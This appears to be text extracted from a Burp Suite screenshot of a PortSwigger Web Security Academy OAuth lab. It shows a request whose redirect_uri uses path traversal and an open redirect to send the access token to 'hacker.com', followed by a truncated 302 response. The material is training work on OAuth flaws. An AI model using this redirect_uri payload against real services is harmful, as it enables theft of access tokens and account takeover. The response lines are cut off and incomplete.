 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /auth?client_id=vb4yxgu9a9qwcte22z8yc&redirect_uri=
https://ac0f1f8c1e0ae093802e1c3b0075006b.web-security-academy.n
et/oauth-callback/../../post/next?path=http://hacker.com&
response_type=token&nonce=1664718127&scope=
openid%20profile%20email HTTP/1.1
2 Host: ace01f701e55e04b80501c4d02b200ec.web-security-academy.net
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-
5 Set-Cookie: _interaction=Qo
6 Set-Cookie: _interaction_res
7 Location: /interaction/QoA9
8 Content-Type: text/html; cha
9 Date: Wed, 03 Feb 2021 18:58
10 Connection: close